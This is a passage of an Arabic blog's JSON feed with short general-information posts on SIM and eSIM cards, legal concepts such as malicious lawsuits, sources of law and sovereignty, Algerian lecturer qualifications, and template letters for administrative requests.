رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1380166023788939597"},"published":{"$t":"2023-10-26T05:16:00.005-07:00"},"updated":{"$t":"2023-10-26T05:17:09.295-07:00"},"title":{"type":"text","$t":"شريحة سيم الإلكترونية SIM"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;شريحة سيم الإلكترونية (SIM) هي عبارة عن بطاقة إلكترونية صغيرة تستخدم في الهواتف الذكية والأجهزة اللوحية والأجهزة المحمولة الأخرى لتخزين المعلومات الخاصة بالهوية والاتصالات. تحتوي شريحة سيم على معلومات مثل رقم الهاتف والبيانات الشخصية والرسائل النصية ورصيد الهاتف المحمول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بصغر حجمها وسهولة استخدامها، حيث يمكن للمستخدمين تغييرها بسهولة من جهاز إلى آخر. بالإضافة إلى ذلك، توفر شريحة سيم الإلكترونية مزايا أمنية وخصوصية، حيث يتم حماية بيانات المستخدم عبر رمز الدخول الخاص به.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتوفر شريحة سيم الإلكترونية أيضًا مزايا لمقدمي الخدمات اللاسلكية، حيث يمكنهم تفعيل الخدمات اللاسلكية وتحديث البرامج الثابتة للأجهزة المحمولة من خلالها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتميز شريحة سيم الإلكترونية بثلاثة أحجام رئيسية: الحجم القياسي وحجم مايكرو وحجم نانو. وتختلف الأحجام بحسب الجهاز المستخدم والمتطلبات الفنية. يمكن للمستخدمين شراء شريحة سيم من مقدم الخدمة اللاسلكية أو من متاجر الإلكترونية.\u003C\/p\u003E\u003Cp\u003Eشرح مختصر ومبسط حول الشريحة الإلكترونية eSIM:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eهي شريحة اتصال تتموضع داخل اللوحة الأم للهواتف الذكية والأجهزة اللوحية، وتؤدي نفس وظائف الشريحة العادية (SIM card). ولكنها تتفوق في عدة جوانب مهمة:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. عدم الحاجة لتغييرها: يمكن تعديل المعلومات المخزنة عليها بسهولة، مما يسمح للمستخدم بتغيير رقم الهاتف أو شركة الاتصالات عبر الإعدادات أو التواصل مع الشركة المزوَّدة للخدمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. إمكانية إضافة أكثر من رقم: يمكن إضافة عدة أرقام اتصال إلى نفس الشريحة دون الحاجة إلى استبدالها أو شراء شرائح إضافية. كل ذلك بينما تظل الشريحة صغيرة الحجم وتوفر مساحة داخل الجهاز\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eولتفعيل الشريحة الجديدة، يجب نقل المعلومات الشخصية والاتصالات من الشريحة القديمة إلى الشريحة الجديدة. ويمكن للمستخدمين القيام بذلك من خلال الاتصال بمقدم الخدمة اللاسلكية أو عن طريق استخدام برنامج نقل البيانات المخصص.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eفي النهاية، يمكن القول بأن شريحة سيم الإلكترونية هي عنصر أساسي في الاتصالات المحمولة وتوفر مزايا كثيرة للمستخدمين ومقدمي الخدمات اللاسلكية على حد سواء.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1380166023788939597\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1380166023788939597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/sim.html","title":"شريحة سيم الإلكترونية SIM"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2152741110829320870"},"published":{"$t":"2023-10-26T03:56:00.002-07:00"},"updated":{"$t":"2023-10-26T03:56:30.171-07:00"},"title":{"type":"text","$t":"مقياس الوظيفة العامة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مقياس الوظيفة العامة هو أداة تستخدم لقياس وتقييم الكفاءة والمهارات اللازمة لأداء وظائف محددة في المؤسسات الحكومية والعامة. ويهدف هذا المقياس إلى تجنب التمييز والتحيز في عملية التوظيف، وضمان تأهيل المرشحين الأكفاء والمناسبين فقط للشواغر المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويتألف مقياس الوظيفة العامة من مجموعة من الاختبارات والأسئلة التي تستخدم لتقييم القدرات العامة والمهارات الخاصة بالوظيفة المعينة. وتشمل هذه الاختبارات قياس المعرفة العامة، والقدرات اللغوية والرياضية، والمهارات الفنية والإدارية وغيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتخضع عملية تطبيق مقياس الوظيفة العامة للقوانين واللوائح الحكومية، ويتم تنفيذها بواسطة لجنة خاصة تتألف من متخصصين في المجالات المختلفة، ويتم تحديد درجة النجاح اللازمة للحصول على الوظيفة المعنية وفقًا لمتطلبات العمل والشروط المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأما بالنسبة للقانون العام، فهو يشمل مجموعة من القوانين والأنظمة التي تحدد الإطار القانوني والتشريعي للمؤسسات الحكومية والعامة في الدولة، وتنظم عمليات التوظيف والتعيين والترقية والتقييم وغيرها من الإجراءات المتعلقة بإدارة الموظفين والموارد البشرية في هذه المؤسسات.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2152741110829320870\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2152741110829320870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_60.html","title":"مقياس الوظيفة العامة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-1766148443289554367"},"published":{"$t":"2023-10-26T03:53:00.003-07:00"},"updated":{"$t":"2023-10-26T03:53:55.313-07:00"},"title":{"type":"text","$t":"الدعوى الكيدية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;الدعوى الكيدية هي دعوى قضائية يتم تقديمها بنيّة التشويه والإساءة إلى سمعة وشرف شخص ما، وذلك بتقديم ادعاءات كاذبة وغير مسندة بالحقيقة، وهدفها الأساسي هو إيذاء الشخص المدعى عليه أو إفساد سمعته وسمعة عائلته أو شركته.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتعد الدعوى الكيدية عملاً غير قانوني، وتحظرها القوانين في العديد من البلدان، وتعتبر جريمة تشويه وإفساد سمعة الأشخاص، ويتم محاسبة المدعي الكيدي عند ثبوت تورطه في قضية الدعوى الكيدية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوتتضمن الإجراءات القانونية التي يمكن اتخاذها لمكافحة الدعوى الكيدية، الرد على الادعاءات الكاذبة بالحقائق والأدلة الدامغة، وتقديم شكوى قضائية لمحاسبة المدعي الكيدي، وتطبيق العقوبات القانونية اللازمة عليه، وإصدار حكم بتعويض المدعى عليه عن الأضرار التي لحقت به جراء الدعوى الكيدية.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/1766148443289554367\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/1766148443289554367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_7.html","title":"الدعوى الكيدية "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-471658632633190834"},"published":{"$t":"2023-10-26T03:49:00.002-07:00"},"updated":{"$t":"2023-10-26T03:49:21.810-07:00"},"title":{"type":"text","$t":"تصريح بعدم امتلاك بطاقة الهوية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، وبموجب هذا الخطاب الرسمي أؤكد عدم امتلاكي لأي نوع من أنواع بطاقات الهوية الرسمية المصدرة من [الجهة المعنية]، وذلك للأسباب التالية [حدد الأسباب].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأتعهد بتقديم أي مستندات أو معلومات أخرى تثبت هويتي وجنسيتي الحقيقية في حال الحاجة لذلك، وأتعهد بالامتثال لجميع القوانين والأنظمة المتعلقة بذلك.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لهذا التصريح، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/471658632633190834\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/471658632633190834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_49.html","title":"تصريح بعدم امتلاك بطاقة الهوية"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6825827779944178340"},"published":{"$t":"2023-10-26T03:47:00.000-07:00"},"updated":{"$t":"2023-10-26T03:47:09.949-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على عطلة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا [الاسم واللقب]، أحتاج إلى تقديم طلب خطي لطلب الحصول على عطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا أعمل لديكم منذ [عدد السنوات أو الأشهر] وأرغب في أخذ عطلة لمدة [عدد الأيام \/ الأسابيع] من [تاريخ بدء العطلة] حتى [تاريخ نهاية العطلة].\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eيأتي هذا الطلب بسبب [ذكر الأسباب الخاصة بالعطلة]، وأنا أتعهد بتنفيذ أي مهام مترتبة على وظيفتي قبل موعد بدء العطلة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأتطلع لردكم عليه في أقرب وقت.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6825827779944178340\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6825827779944178340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_38.html","title":"طلب خطي لحصول على عطلة "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-2479440581013429643"},"published":{"$t":"2023-10-26T03:43:00.003-07:00"},"updated":{"$t":"2023-10-26T03:43:58.813-07:00"},"title":{"type":"text","$t":"طلب خطي لحصول على شهادة تسجيل جامعة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيد \/ السيدة المحترمة،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأنا طالب \/ طالبة حاليًا في الجامعة، وأنا بحاجة إلى شهادة تثبت تسجيلي الحالي في الجامعة لأغراض إدارية. لذلك، أرجو منكم تزويدي بشهادة تسجيل جامعية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأود الإشارة إلى أنني مسجل \/ مسجلة في جامعتكم منذ العام الدراسي الحالي، وأنني بحاجة إلى هذه الوثيقة الرسمية التي تثبت تسجيلي وحضوري المنتظم في الجامعة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأشكركم مقدمًا على العناية التي ستولونها لطلبي، وأنا مستعد \/ مستعدة لتزويدكم بأي معلومات إضافية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eوأخيرًا، أتمنى لكم جميعًا دوام التوفيق والنجاح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eمع خالص التحية،\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E[الاسم واللقب]\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/2479440581013429643\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/2479440581013429643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_26.html","title":"طلب خطي لحصول على شهادة تسجيل جامعة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6138261016184179628"},"published":{"$t":"2023-10-23T16:09:00.003-07:00"},"updated":{"$t":"2023-10-23T16:09:12.459-07:00"},"title":{"type":"text","$t":"بحث عن مصادر القانون"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;مصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالقانون هو النظام الذي يحكم العلاقات بين الأفراد والمؤسسات والحكومات، وهو يتألف من مجموعة من القواعد والمبادئ التي تحدد حقوق وواجبات الأفراد والجهات. ولكي يتم تطبيق القانون بشكل صحيح وعادل، فإنه يتطلب مصادر محددة وموثوقة لتحديد الأحكام القانونية والقوانين المطبقة. في هذا البحث الأكاديمي، سنتحدث عن المصادر المختلفة للقانون، وكيف يتم تطبيقها وتفسيرها.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الرئيسية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتألف المصادر الرئيسية للقانون من الدستور والتشريعات والقوانين والأحكام القضائية، وهذه المصادر هي المسؤولة عن تحديد الحقوق والواجبات والجزاءات والعقوبات المطبقة، والتي يجب أن تتماشى مع المبادئ الأساسية للعدالة والمساواة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الدستور: هو الوثيقة الأساسية التي تحدد النظام السياسي والحكومي في الدولة، وتحدد حقوق وواجبات المواطنين والحكومة وتشرح القيم والمبادئ التي ينبغي أن يتبعها النظام القانوني. ويعد الدستور هو المصدر الأساسي للقانون في الكثير من الدول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- التشريعات والقوانين: تشمل التشريعات والقوانين مجموعة من القواعد والأحكام التي يتم تحديدها وتفسيرها من قبل السلطات التشريعية، وهي المجلس النيابي أو البرلمان أو الكونغرس. ويتم إصدار هذه القوانين بعد مناقشات وتصويتات معينة، ويتم تطبيقها على جميع المواطنين والجهات على حد سواء.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأحكام القضائية: تتألف من القرارات والحكم الصادرة من المحاكم والمحاكم العليا، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. ويجب على جميع الأفراد الالتزام بالأحكام القضائية وتنفيذها بدقة ودون أي تأخير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الثانوية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالإضافة إلى المصادر الرئيسية للقانون، فإن هناك مصادر ثانوية للقانون تشمل العقود والاتفاقيات والمذكرات والمعاهدات والمواثيق الدولية، والتي تحدد العلاقات بين الدول والحكومات والمؤسسات الأخرى. وتعتمد هذه المصادر على الاتفاقيات الدولية والاتفاقيات الثنائية والمتعددة الاطراف، والتي يتم توقيعها بين الدول والحكومات والمؤسسات الدولية، ويجب أن يتم تطبيقها بدقة وتفسيرها بطريقة موثوقة وشفافة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأهمية الرئيسية لمصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعد مصادر القانون من أهم الأسس التي تحدد العلاقات بين الأفراد والمؤسسات والحكومات، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. وبدون هذه المصادر، فإن النظام القانوني لن يكون قائمًا، وسيسود الفوضى والاضطراب والظلم في المجتمع. وعلى الرغم من أن القانون يمكن أن يكون معقدًا وصعب التفسير في بعض الأحيان، فإنه يعد أساسًا أساسيًا للعدالة والمساواة والحرية والديمقراطية في المجتمع. ولذلك، فإن مصادر القانون تعد من أهم الأسس التي يجب أن تحافظ عليها الحكومات والمؤسسات والمواطنين في جميع أنحاء العالم.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6138261016184179628\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html","title":"بحث عن مصادر القانون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7619752888014539481"},"published":{"$t":"2023-10-23T16:04:00.004-07:00"},"updated":{"$t":"2023-10-23T16:04:32.645-07:00"},"title":{"type":"text","$t":"ما هو الفرق بين السيادة و السلطة  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيادة والسلطة عبارتان تستخدمان في العلوم السياسية لوصف النظم الحكومية والدولية والعلاقات الدولية والسلطة السياسية بشكل عام، ولكنهما تعبران عن مفاهيم مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السيادة: هي السلطة العليا الخاصة بالدولة أو الحكومة والتي تمنح لها حق اتخاذ القرارات والسيطرة على التراب والموارد الطبيعية والمالية والتنظيم السياسي والقضائي والعسكري داخل حدودها الجغرافية، وتعتبر السيادة مفهومًا أساسيًا للعلاقات الدولية والتعاون الدولي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السلطة: هي القدرة على تحقيق الأهداف المحددة واتخاذ القرارات والإدارة والتأثير على الآخرين، وتستخدم لوصف القدرة على السيطرة على الموارد والتنظيم السياسي والقضائي والعسكري في إطار السيادة الوطنية للدولة. ويمكن أن تكون السلطة متمركزة في شخص واحد أو مجموعة من الأشخاص أو داخل مؤسسة أو بنية تحتية أو في المجتمع بشكل عام.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن السيادة هي الملكية الكاملة والمطلقة التي يملكها الدولة داخل حدودها، بينما السلطة هي القدرة على الاستفادة من هذه السيادة وتحقيق الأهداف المحددة داخل هذه الحدود.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7619752888014539481\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html","title":"ما هو الفرق بين السيادة و السلطة  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6949426972508889061"},"published":{"$t":"2023-10-23T15:57:00.003-07:00"},"updated":{"$t":"2023-10-23T15:57:33.188-07:00"},"title":{"type":"text","$t":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يخضع تأهيل استاذ محاضر أ في الجزائر لعدد من الشروط والمعايير التي يجب توافرها، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الحصول على درجة الدكتوراه في التخصص المطلوب من جامعة معترف بها داخلياً وخارجياً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الحصول على شهادة الأساتذة المساعدين والتدريس لمدة لا تقل عن 3 سنوات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- القدرة على تقديم عروض تقديمية ومحاضرات في موضوع التخصص بطريقة فعالة ومتميزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الحصول على الدرجة العلمية المرتبطة بالتخصص، والتي يمكن الحصول عليها من خلال نشر الأبحاث والمقالات العلمية في المجلات العلمية المحكمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القدرة على الإشراف على رسائل الماجستير والدكتوراه والمشاريع البحثية المختلفة في التخصص المحدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- القيام بأعمال البحث العلمي في مجال التخصص ونشر الأبحاث والمؤلفات العلمية في المجلات المحكمة المعتمدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- الحصول على تقييم إيجابي من اللجنة العلمية المختصة على الأداء العلمي والتدريسي للمتقدم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- الحصول على الدورات التدريبية اللازمة في التدريس والأساليب الحديثة في التعليم الجامعي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويجب على المتقدم لشغل وظيفة استاذ محاضر أ في الجزائر توفير كافة الوثائق والشهادات والتقارير المطلوبة لتأهيله للوظيفة، وتقديمها إلى الجهة المختصة للنظر فيها واتخاذ القرار المناسب.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6949426972508889061\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html#comment-form","title":"0 